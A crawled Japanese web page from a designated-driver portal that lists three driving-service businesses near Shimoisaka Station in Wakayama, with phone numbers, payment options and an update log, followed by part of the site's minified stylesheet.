

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://untendaikou.co.jp/wakayamaken/shimoisaka-station
body_size: 7156
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	<meta charset="utf-8"/>	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="/favicon.ico?1766456692" type="image/x-icon" rel="icon"/><link href="/favicon.ico?1766456692" type="image/x-icon" rel="shortcut icon"/>
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#f4a417">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">

	<meta name="description"/>	<title>下井阪駅の運転代行を探す-和歌山県の運転代行 | 運転代行おすすめガイド</title>

		
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.0/font/bootstrap-icons.css">

	
	<link rel="stylesheet" href="/css/form.css?1766456692"/>
	<link rel="stylesheet" href="/css/style.css?1766456692"/>
	<link rel="stylesheet" href="/css/map.css?1766456692"/>
	<link rel="stylesheet" href="/css/list.css?1766456692"/>
	<link rel="stylesheet" href="/css/animate.css?1766456692"/>
	<link rel="stylesheet" href="/css/otherpage.css?1766456692"/>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=M+PLUS+1p"/>
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
	<script src="/js/pagetop.js?1766456692"></script>			<script>
		var csrfToken = "0acde825869977c84c070327a34c5c253ed5a7f71425a01acd3a202478f947d33a0787aa3b4465b2917aee092e3e904bdb189ec06345a7ed1620c156ff185262";
	</script>	<script type="application/ld+json">
    	{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"運転代行おすすめガイド","item":"https://untendaikou.co.jp/"},{"name":"和歌山県","item":"https://untendaikou.co.jp/wakayamaken/","@type":"ListItem","position":2},{"name":"JR和歌山線","item":"https://untendaikou.co.jp/wakayamaken/wakayamasen-line","@type":"ListItem","position":3},{"name":"下井阪駅の運転代行サービスの評判・安い料金ランキング","@type":"ListItem","position":4}]}    </script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1HKD04XF17"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-1HKD04XF17');
	</script>
</head>
<body>


	<h1 class="py-1 p-sm-2">
		<div class="container topTxt">
						全国の運転代行業者のポータルナビサイト 運転代行おすすめガイド下井阪駅の運転代行を探す-和歌山県の運転代行					</div>
	</h1>
	<header class="header">
		<div class="container">
			<div class="titleImage"><a href="/"><img src="/img/logo.svg?=20230515" alt="運転代行おすすめガイド"></a></div>
			<div class="hdTxt"></div>
			<div class="hdBtn"><a href="/current-location" class="btn btn-secondary js-location"><span>近くの運転代行を探す</span></a></div>
			<div class="hdMenuBtn">
				<button type="button" class="hamburger" data-bs-toggle="offcanvas" data-bs-target="#offcanvasRight" aria-controls="offcanvasRight">
					<span></span>
					<span></span>
					<span></span>
				</button>
			</div>
		</div>
	</header>


	<section id="breadcrumb">
<ol><li><a href="/">運転代行おすすめガイド</a></li><li><a href="/wakayamaken/">和歌山県</a></li><li><a href="/wakayamaken/wakayamasen-line">JR和歌山線</a></li><li><span>下井阪駅の運転代行サービスの評判・安い料金ランキング</span></li></ol><!-- 		<ol>
			<li>
				運転代行おすすめガイド
			</li>
		</ol> -->
	</section>




<h2>
	<span>下井阪駅の運転代行サービスの評判・安い料金ランキング</span>
	<span>和歌山県</span>
</h2>

<div class="d-flex justify-content-center mb-4">
	<div class="prefectureActivityCount">
		<div>
			<img src="/img/icon-comment.svg" />
			このエリアは直近30日で<span class="highlight">9</span>人が相談をしています。
		</div>
	</div>
</div>






<div class="mb-4 container">
    <div class="">
        <p class="">並び替え：</p>
        <div class="">
<a href="/wakayamaken/shimoisaka-station?sort=recommend" class="position-relative me-1 btn btn-outline-primary"><i class="bi bi-star-fill"></i> おすすめ</a><a href="/wakayamaken/shimoisaka-station?sort=info_rich" class="position-relative me-1 btn btn-outline-primary"><i class="bi bbi-card-text"></i> 情報充実<span class="position-absolute top-0 start-80 translate-middle badge rounded-pill bg-danger">New</span></a><a href="/wakayamaken/shimoisaka-station?sort=long" class="position-relative me-1 btn btn-outline-primary"><i class="bi bi-clock-history"></i> 老舗・実績</a>        </div>
    </div>

    <div class="_filter-chips mt-3">
        <p class="_filter-label">絞り込み：</p>
        <a href="/wakayamaken/shimoisaka-station?filter=card" class="me-1 btn btn-outline-primary"><i class="bi bi-credit-card"></i> カードOK</a><a href="/wakayamaken/shimoisaka-station?filter=invoice" class="me-1 btn btn-outline-primary"><i class="bi bi-file-earmark-text"></i> インボイス発行</a><a href="/wakayamaken/shimoisaka-station?filter=long" class="me-1 btn btn-outline-primary"><i class="bi bi-signpost-split"></i> 長距離</a><a href="/wakayamaken/shimoisaka-station?filter=daytime" class="me-1 btn btn-outline-primary"><i class="bi bi-sun"></i> 昼間OK</a><a href="/wakayamaken/shimoisaka-station?filter=after3" class="me-1 btn btn-outline-primary"><i class="bi bi-moon-stars"></i> 深夜3時以降</a><a href="/wakayamaken/shimoisaka-station?filter=weekend" class="me-1 btn btn-outline-primary"><i class="bi bi-calendar-check"></i> 週末営業</a>    </div>
</div>







<section class="listBase free">
	<div class="container col-12">
		<ul class="listInner">

			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/wakayamaken/driver-9700" class="shopName">政やん運転代行</a>
						<span class="shopAdd">紀の川市</span>
					</div>
									</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-1904-3749" data-url="/tel/9700.json">090-1904-3749</a></p>
																											</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/wakayamaken/driver-9700" class="fs-5">政やん運転代行の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/wakayamaken/driver-9685" class="shopName">いろは２運転代行</a>
						<span class="shopAdd">紀の川市</span>
					</div>
									</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-3655-4322" data-url="/tel/9685.json">090-3655-4322</a></p>
																											</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/wakayamaken/driver-9685" class="fs-5">いろは２運転代行の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/wakayamaken/driver-9647" class="shopName">ワーク運転代行</a>
						<span class="shopAdd">紀の川市</span>
					</div>
									</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">-</p>
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="0736755530" data-url="/tel/9647.json">0736755530</a></p>
																											</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/wakayamaken/driver-9647" class="fs-5">ワーク運転代行の料金詳細を見る</a></div>
			</li>

		</ul>
	</div>
</section>





<div class="container text-center">
	<a href="/entry-form"><img src="/img/IMG_7050.png" class="img-thumbnail position-relative" alt="掲載枠を目立たせて利用者増を目指しませんか？"></a>
</div>


<div class="m-4 seoTxtSp"></div>





<div class="container">
	<div class="mx-1 my-5">
		<h4 class="text-center">更新履歴</h4>
		<div class="p-1 bg-light border">
			<dl class="row">
				<dt class="col-lg-2"><small>2023年11月13日</small></dt>
				<dd class="col-lg-10">
					<small>
						<a href="/wakayamaken/" class="link-dark">和歌山県</a>にある<a href="/wakayamaken/driver-9685" class="link-dark">いろは２運転代行</a>の代行運転共済保険加入済みを追加しました。<br>
						<a href="/wakayamaken/" class="link-dark">和歌山県</a>にある<a href="/wakayamaken/driver-9647" class="link-dark">ワーク運転代行</a>の代行運転共済保険加入済みを追加しました。<br>
					</small>
				</dd>
				<dt class="col-lg-2"><small>2023年11月11日</small></dt>
				<dd class="col-lg-10">
					<small>
						<a href="/wakayamaken/" class="link-dark">和歌山県</a>にある<a href="/wakayamaken/driver-9700" class="link-dark">政やん運転代行</a>の代行運転共済保険加入済みを追加しました。<br>
					</small>
				</dd>
				<dt class="col-lg-2"><small>2023年11月07日</small></dt>
				<dd class="col-lg-10">
					<small>
						<a href="/wakayamaken/" class="link-dark">和歌山県</a>にある<a href="/wakayamaken/driver-9685" class="link-dark">いろは２運転代行</a>の支払方法「現金」を追加しました。<br>
					</small>
				</dd>
				<dt class="col-lg-2"><small>2023年11月05日</small></dt>
				<dd class="col-lg-10">
					<small>
						<a href="/wakayamaken/" class="link-dark">和歌山県</a>にある<a href="/wakayamaken/driver-9647" class="link-dark">ワーク運転代行</a>の支払方法「現金」を追加しました。<br>
					</small>
				</dd>
				<dt class="col-lg-2"><small>2023年11月04日</small></dt>
				<dd class="col-lg-10">
					<small>
						<a href="/wakayamaken/" class="link-dark">和歌山県</a>にある<a href="/wakayamaken/driver-9700" class="link-dark">政やん運転代行</a>の支払方法「現金」を追加しました。<br>
					</small>
				</dd>
			</dl>
		</div>
	</div>
</div>



<div class="container">
	<p class="my-5">
	和歌山県は、飲酒運転の事故件数が33件と、全国でベスト11位です。
	また、そのうちの5件は死亡事故と非常に重大な事故となっています。
	この、死亡事故の件数だけでみると全国でワースト16位です。
		</p>
</div>



	<!-- 全ページ共通 -->
	<!-- スマホスライドメニュー -->
	<div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvas1Label">
		<div class="offcanvas-header">
			<h5 class="offcanvas-title" id="offcanvas1Label">MENU</h5>
			<button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
		</div>
		<div class="offcanvas-body">
			<div>
				<nav class="slideMenu">
					<a href="/" class="menuHome"><span>TOP</span></a>
					<a href="/#areaSearch" class="menuArea"><span>運転代行をエリアから探す</span></a>
					<a href="/#stationSearch" class="menuStation"><span>駅名から探す</span></a>
					<a href="/current-location" class="menuLocation js-location"><span>近くの運転代行を探す</span></a>
					<a href="/term" class="menuTerms"><span>利用規約</span></a>
					<a href="/contact" class="menuContact"><span>お問合せ</span></a>
					<a href="/shop" target="_blank" class="menuTrader"><span>業者ログイン</span></a>
					<a href="/company" class=""><span>運営会社情報</span></a>
					<a href="/entry-form"><span>掲載のお問い合わせ</span></a>
				</nav>
			</div>
			<div class="slideLogo"><img src="/img/logo.svg" alt="運転代行おすすめガイド"></div>
		</div>
	</div>
	<!-- スマホスライドメニューここまで -->


	<!-- 全ページ共通 -->
	<!-- フッター -->
	<footer class="bg-dark text-center text-lg-start">
		<div class="fotterInnerTop">
			<div class="footeLogo"><img src="/img/logo-w.svg" alt="全国の運転代行業者のポータルナビサイト 運転代行おすすめガイド"></div>
			<nav class="footerMenu">
				<a href="/">TOP</a>
				<a href="/current-location" class="js-location">近くの運転代行を探す</a>
				<a href="/term">利用規約</a>
				<a href="/contact">お問合せ</a>
				<a href="/shop" target="_blank">業者ログイン</a>
				<a href="/company">運営会社情報</a>
				<a href="/entry-form">掲載のお問い合わせ</a>
			</nav>
		</div>

		<!-- Grid container -->
		<div class="container">
			<!--Grid row-->
			<div class="row">
				<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase tohoku">北海道/東北</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/hokkaido/">北海道</a>			<ul class="townArea">
				
				<li><a href="/hokkaido/susukino-downtown">すすきの</a></li>
				
				<li><a href="/hokkaido/kita24-downtown">北24条</a></li>
				
				<li><a href="/hokkaido/36gai-downtown">3・6街</a></li>
				
				<li><a href="/hokkaido/hanazono-downtown">花園</a></li>
				
				<li><a href="/hokkaido/suzuran-downtown">すずらん通り</a></li>
				
				<li><a href="/hokkaido/daimon-downtown">大門</a></li>
				
				<li><a href="/hokkaido/goryokaku-downtown">五稜郭</a></li>
				
				<li><a href="/hokkaido/suehiro-downtown">末広</a></li>
			</ul>
		</li>
		<li>
			<a href="/aomoriken/">青森県</a>			<ul class="townArea">
				
				<li><a href="/aomoriken/honhachinohe-downtown">本八戸</a></li>
				
				<li><a href="/aomoriken/nagayoko-downtown">長横町</a></li>
				
				<li><a href="/aomoriken/shinmachi-downtown">新町通り</a></li>
			</ul>
		</li>
		<li>
			<a href="/iwateken/">岩手県</a>			<ul class="townArea">
				
				<li><a href="/iwateken/odori-downtown">盛岡大通商店街</a></li>
			</ul>
		</li>
		<li>
			<a href="/miyagiken/">宮城県</a>			<ul class="townArea">
				
				<li><a href="/miyagiken/kokubuncho-downtown">国分町</a></li>
			</ul>
		</li>
		<li>
			<a href="/akitaken/">秋田県</a>			<ul class="townArea">
				
				<li><a href="/akitaken/kawabata-downtown">川反通り</a></li>
			</ul>
		</li>
		<li>
			<a href="/yamagataken/">山形県</a>			<ul class="townArea">
				
				<li><a href="/yamagataken/nanokamachi-downtown">七日町</a></li>
			</ul>
		</li>
		<li>
			<a href="/fukushimaken/">福島県</a>			<ul class="townArea">
				
				<li><a href="/fukushimaken/kooriyama-downtown">郡山・朝日</a></li>
				
				<li><a href="/fukushimaken/iwaki-downtown">いわき・平</a></li>
				
				<li><a href="/fukushimaken/fukushima-downtown">福島</a></li>
				
				<li><a href="/fukushimaken/jinya-downtown">陣屋</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase chubu">関東</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/ibarakiken/">茨城県</a>			<ul class="townArea">
				
				<li><a href="/ibarakiken/daiku-downtown">大工町</a></li>
			</ul>
		</li>
		<li>
			<a href="/tochigiken/">栃木県</a>			<ul class="townArea">
				
				<li><a href="/tochigiken/orion-downtown">オリオン通り</a></li>
				
				<li><a href="/tochigiken/izumi-downtown">泉町</a></li>
			</ul>
		</li>
		<li>
			<a href="/gummaken/">群馬県</a>			<ul class="townArea">
				
				<li><a href="/gummaken/maebashi-downtown">前橋</a></li>
				
				<li><a href="/gummaken/takasaki-downtown">高崎</a></li>
			</ul>
		</li>
		<li>
			<a href="/saitamaken/">埼玉県</a>			<ul class="townArea">
				
				<li><a href="/saitamaken/oomiya-downtown">大宮</a></li>
				
				<li><a href="/saitamaken/kawaguchi-downtown">川口</a></li>
				
				<li><a href="/saitamaken/urawa-downtown">浦和</a></li>
			</ul>
		</li>
		<li>
			<a href="/chibaken/">千葉県</a>			<ul class="townArea">
				
				<li><a href="/chibaken/nishifunabashi-downtown">西船橋</a></li>
				
				<li><a href="/chibaken/matudo-downtown">松戸</a></li>
				
				<li><a href="/chibaken/kashiwa-downtown">柏</a></li>
				
				<li><a href="/chibaken/ichikawa-downtown">市川</a></li>
				
				<li><a href="/chibaken/chiba-downtown">千葉</a></li>
				
				<li><a href="/chibaken/tsudanuma-downtown">津田沼</a></li>
				
				<li><a href="/chibaken/sakae-downtown">栄町</a></li>
			</ul>
		</li>
		<li>
			<a href="/tokyoto/">東京都</a>			<ul class="townArea">
				
				<li><a href="/tokyoto/nishiazabu-downtown">西麻布</a></li>
				
				<li><a href="/tokyoto/kadangai-downtown">花壇街</a></li>
				
				<li><a href="/tokyoto/roppongi-downtown">六本木</a></li>
				
				<li><a href="/tokyoto/azabujuban-downtown">麻布十番</a></li>
				
				<li><a href="/tokyoto/kabukicho-downtown">歌舞伎町</a></li>
			</ul>
		</li>
		<li>
			<a href="/kanagawaken/">神奈川県</a>			<ul class="townArea">
				
				<li><a href="/kanagawaken/noge-downtown">野毛</a></li>
				
				<li><a href="/kanagawaken/kannai-downtown">関内</a></li>
				
				<li><a href="/kanagawaken/kawasaki-downtown">川崎</a></li>
				
				<li><a href="/kanagawaken/hiratsuka-downtown">平塚</a></li>
				
				<li><a href="/kanagawaken/atsugi-downtown">厚木</a></li>
				
				<li><a href="/kanagawaken/sagamihara-downtown">相模原</a></li>
				
				<li><a href="/kanagawaken/mizonokuchi-downtown">溝ノ口</a></li>
				
				<li><a href="/kanagawaken/fujisawa-downtown">藤沢</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase kanto">中部</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/niigataken/">新潟県</a>			<ul class="townArea">
				
				<li><a href="/niigataken/furumachi-downtown">古町</a></li>
			</ul>
		</li>
		<li>
			<a href="/toyamaken/">富山県</a>			<ul class="townArea">
				
				<li><a href="/toyamaken/sakuragi-downtown">桜木町</a></li>
			</ul>
		</li>
		<li>
			<a href="/ishikawaken/">石川県</a>			<ul class="townArea">
				
				<li><a href="/ishikawaken/katamachi-downtown">香林坊・片町・竪町</a></li>
			</ul>
		</li>
		<li>
			<a href="/fukuiken/">福井県</a>			<ul class="townArea">
				
				<li><a href="/fukuiken/katamachi-downtown">片町</a></li>
			</ul>
		</li>
		<li>
			<a href="/yamanashiken/">山梨県</a>			<ul class="townArea">
				
				<li><a href="/yamanashiken/kofu-downtown">甲府</a></li>
				
				<li><a href="/yamanashiken/kasuga-downtown">春日通り</a></li>
			</ul>
		</li>
		<li>
			<a href="/naganoken/">長野県</a>			<ul class="townArea">
				
				<li><a href="/naganoken/chuodori-downtown">中央通り</a></li>
				
				<li><a href="/naganoken/gonoucho-downtown">権堂町</a></li>
				
				<li><a href="/naganoken/fukuro-downtown">袋町</a></li>
				
				<li><a href="/naganoken/matsumoto-downtown">松本駅</a></li>
			</ul>
		</li>
		<li>
			<a href="/gifuken/">岐阜県</a>			<ul class="townArea">
				
				<li><a href="/gifuken/yanagase-downtown">柳ヶ瀬</a></li>
			</ul>
		</li>
		<li>
			<a href="/shizuokaken/">静岡県</a>			<ul class="townArea">
				
				<li><a href="/shizuokaken/gofukucho-downtown">呉服町</a></li>
				
				<li><a href="/shizuokaken/ryo-downtown">両替町</a></li>
				
				<li><a href="/shizuokaken/chitose-downtown">千歳町</a></li>
			</ul>
		</li>
		<li>
			<a href="/aichiken/">愛知県</a>			<ul class="townArea">
				
				<li><a href="/aichiken/sakae-downtown">栄</a></li>
				
				<li><a href="/aichiken/meieki-downtown">名駅</a></li>
				
				<li><a href="/aichiken/marunouchi-fushimi-downtown">丸の内・伏見</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase kinki">近畿</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/mieken/">三重県</a>			<ul class="townArea">
				
				<li><a href="/mieken/yokkaichi-downtown">四日市</a></li>
				
				<li><a href="/mieken/daimon-downtown">大門</a></li>
			</ul>
		</li>
		<li>
			<a href="/shigaken/">滋賀県</a>			<ul class="townArea">
				
				<li><a href="/shigaken/hamaotsu-downtown">浜大津</a></li>
			</ul>
		</li>
		<li>
			<a href="/kyotofu/">京都府</a>			<ul class="townArea">
				
				<li><a href="/kyotofu/sijo-downtown">四条通り</a></li>
				
				<li><a href="/kyotofu/ponto-downtown">先斗町通り</a></li>
			</ul>
		</li>
		<li>
			<a href="/osakafu/">大阪府</a>			<ul class="townArea">
				
				<li><a href="/osakafu/kita-downtown">キタ</a></li>
				
				<li><a href="/osakafu/minami-downtown">ミナミ</a></li>
				
				<li><a href="/osakafu/jyuso-downtown">十三</a></li>
			</ul>
		</li>
		<li>
			<a href="/hyogoken/">兵庫県</a>			<ul class="townArea">
				
				<li><a href="/hyogoken/sannnomiya-downtown">三ノ宮</a></li>
				
				<li><a href="/hyogoken/himeji-downtown">姫路</a></li>
				
				<li><a href="/hyogoken/koube-downtown">神戸</a></li>
				
				<li><a href="/hyogoken/uo-downtown">魚町</a></li>
			</ul>
		</li>
		<li>
			<a href="/naraken/">奈良県</a>			<ul class="townArea">
				
				<li><a href="/naraken/shinomiya-downtown">新大宮</a></li>
				
				<li><a href="/naraken/kintetsunara-downtown">近鉄奈良駅</a></li>
			</ul>
		</li>
		<li>
			<a href="/wakayamaken/">和歌山県</a>			<ul class="townArea">
				
				<li><a href="/wakayamaken/arochi-downtown">新内</a></li>
				
				<li><a href="/wakayamaken/arochi-downtown">アロチ</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase chugoku">中国/四国</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/tottoriken/">鳥取県</a>			<ul class="townArea">
				
				<li><a href="/tottoriken/asahi-downtown">朝日町</a></li>
				
				<li><a href="/tottoriken/yoyai-downtown">弥生町</a></li>
			</ul>
		</li>
		<li>
			<a href="/shimaneken/">島根県</a>			<ul class="townArea">
				
				<li><a href="/shimaneken/matsue-downtown">松江</a></li>
				
				<li><a href="/shimaneken/daikan-downtown">代官町</a></li>
				
				<li><a href="/shimaneken/isemiya-downtown">伊勢宮町</a></li>
			</ul>
		</li>
		<li>
			<a href="/okayamaken/">岡山県</a>			<ul class="townArea">
				
				<li><a href="/okayamaken/okayama-downtown">岡山</a></li>
				
				<li><a href="/okayamaken/kurashiki-downtown">倉敷</a></li>
				
				<li><a href="/okayamaken/omotecho-downtown">表町</a></li>
			</ul>
		</li>
		<li>
			<a href="/hiroshimaken/">広島県</a>			<ul class="townArea">
				
				<li><a href="/hiroshimaken/haccho-downtown">八丁堀</a></li>
				
				<li><a href="/hiroshimaken/nagare-downtown">流川・薬研堀</a></li>
			</ul>
		</li>
		<li>
			<a href="/yamaguchiken/">山口県</a>			<ul class="townArea">
				
				<li><a href="/yamaguchiken/shimonoseki-downtown">下関</a></li>
			</ul>
		</li>
		<li>
			<a href="/tokushimaken/">徳島県</a>			<ul class="townArea">
				
				<li><a href="/tokushimaken/akita-downtown">秋田町</a></li>
			</ul>
		</li>
		<li>
			<a href="/kagawaken/">香川県</a>			<ul class="townArea">
				
				<li><a href="/kagawaken/kawara-machi-downtown">瓦町</a></li>
			</ul>
		</li>
		<li>
			<a href="/ehimeken/">愛媛県</a>			<ul class="townArea">
				
				<li><a href="/ehimeken/okaido-downtown">大街道</a></li>
			</ul>
		</li>
		<li>
			<a href="/kochiken/">高知県</a>			<ul class="townArea">
				
				<li><a href="/kochiken/obiyamachi-downtown">帯屋町</a></li>
				
				<li><a href="/kochiken/harimaya-downtown">はりまや橋</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
<!--Grid column-->
<div class="col-lg-4 col-md-6 mb-4 mb-md-0 linkGroup">
	<h5 class="text-uppercase kyushu">九州/沖縄</h5>
	<ul class="list-unstyled mb-0">
		<li>
			<a href="/fukuokaken/">福岡県</a>			<ul class="townArea">
				
				<li><a href="/fukuokaken/hakata-downtown">博多</a></li>
				
				<li><a href="/fukuokaken/nakasu-downtown">中州</a></li>
				
				<li><a href="/fukuokaken/tenjin-downtown">天神</a></li>
				
				<li><a href="/fukuokaken/ogura-downtown">小倉駅</a></li>
			</ul>
		</li>
		<li>
			<a href="/sagaken/">佐賀県</a>			<ul class="townArea">
				
				<li><a href="/sagaken/aikei-downtown">愛敬町</a></li>
			</ul>
		</li>
		<li>
			<a href="/nagasakiken/">長崎県</a>			<ul class="townArea">
				
				<li><a href="/nagasakiken/nagasaki-downtown">長崎</a></li>
				
				<li><a href="/nagasakiken/sasebo-downtown">佐世保</a></li>
				
				<li><a href="/nagasakiken/hamama-downtown">浜町</a></li>
			</ul>
		</li>
		<li>
			<a href="/kumamotoken/">熊本県</a>			<ul class="townArea">
				
				<li><a href="/kumamotoken/kamimachi-downtown">上通アーケード</a></li>
			</ul>
		</li>
		<li>
			<a href="/oitaken/">大分県</a>			<ul class="townArea">
				
				<li><a href="/oitaken/miyako-downtown">都町</a></li>
			</ul>
		</li>
		<li>
			<a href="/miyazakiken/">宮崎県</a>			<ul class="townArea">
				
				<li><a href="/miyazakiken/nishitachi-downtown">ニシタチ</a></li>
				
				<li><a href="/miyazakiken/tachibana-downtown">橘通り</a></li>
			</ul>
		</li>
		<li>
			<a href="/kagoshimaken/">鹿児島県</a>			<ul class="townArea">
				
				<li><a href="/kagoshimaken/tenmonkan-downtown">天文館</a></li>
			</ul>
		</li>
		<li>
			<a href="/okinawaken/">沖縄県</a>			<ul class="townArea">
				
				<li><a href="/okinawaken/matsuyama-downtown">松山</a></li>
				
				<li><a href="/okinawaken/kokusai-downtown">国際通り</a></li>
			</ul>
		</li>
	</ul>
</div>
<!--Grid column-->
			</div>
			<!--Grid row-->
		</div>
		<!-- Grid container -->

		<!-- Copyright -->
		<div class="text-center p-3 copy" style="background-color: rgba(0, 0, 0, 0.2);">
			© 2023 Copyright:
			<a href="/">運転代行おすすめガイド</a> All Rights Reserved.
		</div>
		<!-- Copyright -->
	</footer>
	<!-- フッターここまで -->

	<!-- ページトップへ戻るボタン -->
	<p id="page-top"><a href="#header"><span><i class="bi bi-chevron-up"></i></span></a></p>



<!-- Modal -->
<div class="modal fade" id="telModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
			</div>
			<div class="modal-body">
				<div class="pb-3 telImage">
					<img src="/img/tel-banner.jpg?=20231011" alt="おすすめガイド見たと伝えてね！良いことあるかも！">
				</div>
				<div class="telArea">
					<p class="data tel"><a class="js-tel" href="#" data-url=""></a></p>
				</div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-secondary" data-bs-dismiss="modal">✕ 閉じる</button>
			</div>
		</div>
	</div>
</div>

<script src="//heet-maps.com/js/tag.js?key=487ca447a51411962f4669798d35f690088cdc21"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://untendaikou.co.jp/css/list.css?1766456692
body_size: 4530
content:
.listBase{padding:0 0 30px;width:100%}@media screen and (max-width: 1100px){.listBase .container{max-width:none}}.listBase.orangeBg{background-color:#fff8df}.listBase.free{background-color:#f9f9f9;padding:50px 0 0}@media screen and (max-width: 480px){.listBase.free{padding:20px 0 0}}.listBase .review{margin:0 auto;width:96%}.listBase .review h3{background-color:#6c757d;color:white;font-size:22px;margin:0 auto;padding:5px 10px;width:100%}.listBase .review .reviewBase{list-style-type:none;margin:0 auto;padding:0;width:100%}.listBase .review .reviewBase li{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;background-color:#f8f9fa;border:1px #ddd solid;border-top:none;width:100%}.listBase .review .reviewBase li .userIconBase{height:auto;padding:20px;text-align:center;width:20%}@media screen and (max-width: 480px){.listBase .review .reviewBase li .userIconBase{padding:15px 2%}}.listBase .review .reviewBase li .userIconBase .userIcon{height:auto;margin:0 auto;text-align:center;width:100%}.listBase .review .reviewBase li .userIconBase .userIcon i{font-size:60px}@media screen and (max-width: 580px){.listBase .review .reviewBase li .userIconBase .userIcon i{font-size:50px}}@media screen and (max-width: 480px){.listBase .review .reviewBase li .userIconBase .userIcon i{font-size:40px}}.listBase .review .reviewBase li .userTxtBase{background-color:white;padding:20px;width:80%}@media screen and (max-width: 480px){.listBase .review .reviewBase li .userTxtBase{padding:15px}}.listBase .review .reviewBase li .userTxtBase .star{text-align:left;position:relative;width:100%}.listBase .review .reviewBase li .userTxtBase .star::after{content:"★★★★★";bottom:0;color:#ccc;display:inline-block;left:0;margin:auto;position:absolute;top:10px;vertical-align:middle;width:80px;z-index:0}.listBase .review .reviewBase li .userTxtBase .star::before{bottom:0;color:#f8ae4b;display:inline-block;left:0;margin:auto;position:absolute;top:10px;vertical-align:middle;width:80px;z-index:10}.listBase .review .reviewBase li .userTxtBase .star.s1::before{content:"★"}.listBase .review .reviewBase li .userTxtBase .star.s2::before{content:"★★"}.listBase .review .reviewBase li .userTxtBase .star.s3::before{content:"★★★"}.listBase .review .reviewBase li .userTxtBase .star.s4::before{content:"★★★★"}.listBase .review .reviewBase li .userTxtBase .star.s5::before{content:"★★★★★"}.listBase .review .reviewBase li .userTxtBase .star span{display:inline-block;color:#f8ae4b;font-size:26px;font-weight:700;padding:0 0 0 90px;vertical-align:middle}.listBase .review .reviewBase li .userTxtBase .userTxt{display:block;font-size:16px;line-height:1.4;margin:0 auto;padding:5px 0 0;text-align:left;width:100%}@media screen and (max-width: 480px){.listBase .review .reviewBase li 